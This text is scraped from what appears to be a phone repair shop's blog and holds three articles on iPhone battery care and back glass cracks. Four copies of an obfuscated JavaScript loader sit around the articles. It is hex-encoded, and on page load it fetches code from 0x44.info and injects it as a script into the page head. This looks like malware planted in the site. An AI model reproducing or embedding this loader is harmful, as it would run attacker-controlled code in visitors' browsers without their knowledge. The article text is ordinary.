_0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How to Maintain Battery Health on iPhone 14 Pro Max

In the ever-evolving world of smartphones, understanding the intricacies of your iPhone Pro Max’s battery health is crucial. Maintaining optimal battery health for your iPhone 14 Pro Max includes tweaking settings and adopting efficient charging practices to utilize advanced conservation techniques. These tips aim to empower users to preserve their device’s battery life. Why Do iPhone 14 Pro Max Battery Health Issues Arise? iPhone Pro Max battery health issues can arise due to various factors. Continuous charging and discharging, exposure to extreme temperatures, and overusing power-intensive applications can contribute to accelerated battery draining issues. Additionally, over time, lithium-ion batteries, common in iPhones, undergo chemical changes that affect their overall capacity. Keeping your iPhone in a controlled environment, adopting efficient charging practices, and managing app usage are essential steps to mitigate battery health concerns. Tips to Help You Maintain iPhone 14 Pro Max Battery Health Optimizing Settings for Longevity Manage screen brightness and switch to static wallpapers to reduce battery consumption. Enable low-power mode when appropriate to preserve battery life by minimizing system animations and updates. Efficient Charging Practices Adopt optimal charging cycles and use original chargers to prevent wear and tear. Avoid overcharging by unplugging your phone after reaching a full charge, and use certified chargers. Avoid Overcharging Charge your phone to full and unplug it when possible to minimize excess cycles and heat buildup. Avoid keeping your iPhone plugged in overnight to uphold the well-being of your battery. Advanced Battery Conservation Techniques Monitor battery usage by identifying and managing energy-intensive apps through regular reviews. Keep iOS updated and regulate background app activities to optimize energy usage, especially in low-coverage areas. Turn off Unused Features and Close Apps Disable unused features like Wi-Fi and Bluetooth to conserve battery life. Close unused apps to free up memory and processing power, preventing unnecessary strain on the battery. Additional Tips for Extending Battery Life Keep your iPhone in a controlled environment to avoid extreme temperatures that can harm battery capacity. Regularly update to the latest iOS version for battery optimizations and overall device performance improvements. Leverage battery-saving apps from the App Store to identify and manage apps consuming significant battery resources. Manage push notifications by deactivating them for less frequently used apps or disabling them entirely to preserve battery life. Conclusion As we conclude, in the ever-accelerating pace of technological advancements, safeguarding the longevity of your iPhone 14 Pro Max’s battery emerges as a paramount concern. As we navigate the landscape of innovation, these practices not only empower users to make informed choices but also ensure that their iPhone 14 Pro Max remains a reliable companion in the long run. Lastly, if you’re looking for affordable iPhone repair services in Mattydale, then you should choose none other than Flash Fix Mobile, a leading cell phone repair shop in NY that offers cheap phone repair services. FAQs Q1. How do I keep my iPhone 14 Pro Max battery healthy? Don’t charge your phone’s battery completely. Up to 80% is ideal. You can also power it down to avoid additional use. Turn the brightness low and get rid of battery-draining apps. Q2. When should I charge my iPhone 14 Pro Max battery? Charge your iPhone 14 Pro Max when the battery is around 20% charge. Q3. How do I fix my iPhone 14 Pro Max battery draining fast? You can enable low-power mode to avoid excess battery drainage. You can also turn Wi-Fi and location services off and push notifications off when you’re not using your phonevar _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Fix iPhone 15 Back Glass Panel Cracking Issue?

Picture this: you’re holding your sleek and shiny iPhone 15, and suddenly, you notice a horrifying crack on the back glass panel. It’s every smartphone owner’s nightmare. But fear not! Cracks in your iPhone’s back glass panel can be fixed. In this guide by Flash Fix Mobile, we’ll explore the reasons behind this issue and the steps to remedy it. With a little know-how and the right approach, you can have your iPhone 15 looking as good as new. Dealing with a cracked back glass panel on your iPhone 15 can be distressing, but there are solutions. For minor cracks, you can try DIY fixes like applying clear nail polish or using a back glass repair kit. However, for more extensive damage, it’s best to seek professional repair services from authorized service centers or trusted third-party Phone repair shops. Prevention is also key, so investing in protective cases and handling your phone with care can help avoid future cracks. Understanding the Causes Before we dive into the solution, let’s understand why the back glass panel on your iPhone 15 might crack in the first place. Impact or Drop Accidental drops are one of the most common causes of back glass panel cracks. Even a small fall can lead to cracks or shatters. Thermal Stress Sudden temperature changes, like going from a cold environment to a hot one, can stress the glass and result in cracks. Manufacturing Defects In rare cases, manufacturing defects can weaken the glass over time, making it susceptible to cracking. DIY Fixes for Small Cracks If your iPhone 15 has suffered minor damage to the back glass panel, you might be able to fix it yourself. Inspect the Damage Assess the extent of the damage. If it’s a minor crack or chip, you can proceed with the repair. Clean the Surface Use a microfiber cloth to clean the cracked area. Remove any dirt or debris that might interfere with the repair. Apply Clear Nail Polish For tiny cracks, applying clear nail polish can prevent them from expanding. This is a temporary solution to halt further damage. Use a Back Glass Repair Kit These kits are available for DIY repairs. They often include adhesive and replacement glass panels, along with instructions for a more professional-looking repair. Professional Repair Options For more extensive cracks or if you’re not comfortable attempting a DIY fix, it’s advisable to seek professional repair services. Authorized Service Center Apple’s authorized service centers are well-equipped to handle back glass panel repairs. They use genuine parts and provide warranties for their services. Third-Party Repair Shops Numerous third-party repair shops offer reliable iPhone back glass panel repair services. Just ensure they use quality parts and offer warranties. Check Your Insurance If you have phone insurance, check if the back glass panel repair is covered. This can significantly reduce repair costs. Preventing Future Cracks Once you’ve resolved the issue, it’s vital to protect your iPhone’s back glass to prevent future damage. Here’s how: Use a Protective Case Invest in a sturdy phone case that provides shock absorption. Thi_Fix iPhone 15 back glass panel cracking issues will protect your phone in case of drops. Apply a Screen Protector While screen protectors won’t prevent back glass damage, they can add an extra layer of protection. Handle with Care Be mindful of your phone’s surroundings and handle it with care. Avoid placing it in your back pocket, as sitting on it can cause cracks. Avoid Extreme Temperatures Minimize exposing your phone to extreme temperature changes. If you must, let it acclimatize slowly. Conclusion Cracks in your iPhone 15’s back glass panel might seem daunting, but they’re not the end of the world. Depending on the extent of the damage, you can choose between DIY fixes and professional repair services and save money on cell phone repair. The most critical thing is to act promptly to prevent further damage. By understanding the causes, taking preventive measures, and seeking the right repair options, your iPhone 15 can regain its pristine appearance. Remember, accidents happen, but they don’t have to leave a lasting mark on your beloved device. We hope you find the information helpful. If you have any concerns or queries, feel free to contact us or visit our website for more information. var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Fix iPhone 15 Battery Draining Issue?

So, you’ve got the shiny new iPhone 15, but you’ve noticed that the battery life isn’t quite living up to your expectations. Don’t fret; you’re not alone. In this blog by Flash Fix Mobile, we’ll tackle the mystery of your iPhone 15’s battery life and how to make it better. It’s like solving a puzzle – a piece of cake. If your iPhone 15 battery is mysteriously draining faster than usual, you’re not alone. Several factors could be at play. Start by checking your apps, as some might be running in the background. Adjust your screen brightness and turn off unnecessary services like Bluetooth or Wi-Fi when not in use. Background refresh settings can also be managed. If the issue persists, it’s wise to consult professional technicians at Flash Fix Mobile who can delve deeper into the problem and offer precise solutions to get your phone fix without breaking the bank. Why Is Your Battery Draining Faster? Let’s be detectives and investigate the suspects behind your iPhone 15’s battery drama: 1. Rogue Apps Some sneaky apps work behind the scenes, chewing up your battery. To catch them, head to your settings and identify the culprits. Force quit them, and voila! 2. Blinding Brightness Your phone’s dazzling screen brightness might be a charmer, but it’s also a battery hog. Adjust it to a level that doesn’t blind you in the dark. Auto-brightness is your sidekick here. 3. Pushy Emails If your email client is on overdrive, it can drain your battery faster than you can say “inbox zero.” Set it to fetch emails less often or manually. 4. Location Shenanigans Location-hungry apps love to track you down. It’s time to pull the reins on them by tweaking your location settings. 5. App Refresh Mania Some apps can’t resist refreshing their content in the background. Put them in their place by controlling this feature in your app settings. 6. Outdated Software It’s like having an old, rusty car – it needs a little care. Outdated iOS versions can be buggy, so update regularly to keep your iPhone in tip-top shape. 7. Battery Wear and Tear Over time, your battery’s capacity naturally declines. But you can check up on your battery’s health in settings. If it’s looking sickly, it might be time for a replacement. Preventing the Battery Drain Drama Now that we’ve identified the suspects, it’s time to put them behind bars and prevent battery drainage. Here’s how: 1. App Smackdown Show no mercy to background apps – close them! Only let the good guys (essential apps) stay. 2. Screen Sanity Tone down the brightness, or let the phone adjust it for you with auto-brightness. No more blinding yourself, and your battery will thank you. 3. Location Limitation Police your apps’ location access – only grant it when needed. No more unnecessary GPS tracking. 4. App Refresh Control Whip those apps into shape by disabling their background refresh feature. Not everything needs to be updated 24/7. 5. Email Efficiency Teach your email client some manners – fetch emails less often or do it manually. No more email spamming. 6. Stay Updated Keep your iOS version up to date. Fix the iPhone app update problem. Apple sends out updates to fix those pesky bugs. Don’t skip them. 7. Health Checkup Visit your battery health regularly in settings. If it’s on life support, consider a replacement. When to Call for Backup If all else fails and your iPhone 15 battery still drains like there’s no tomorrow, it might be time to call in for professional repair services, like the heroes at Flash Fix Mobile. Here’s when to send up the bat signal: Battery on Life Support If your battery health is in the dumps, it’s replacement o’clock. Mystery Drainage When your phone refuses to cooperate despite all your efforts. Battle Scars If your phone has seen better days with a cracked screen or water escapades, it might be affecting the battery. Our team at Phone Repair Shop will take on the challenge, solve the mystery, and get your iPhone 15 back to its A-game. Conclusion With these tips and tricks, you can become the Sherlock Holmes of iPhone 15 battery life. And if you’re ever in need of a sidekick (or a hero), Flash Fix Mobile is just a call away. No more battery mysteries – just supercharged iPhones! Contact us now to book an appointment with one of our expert technicians, or visit our website for more information.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})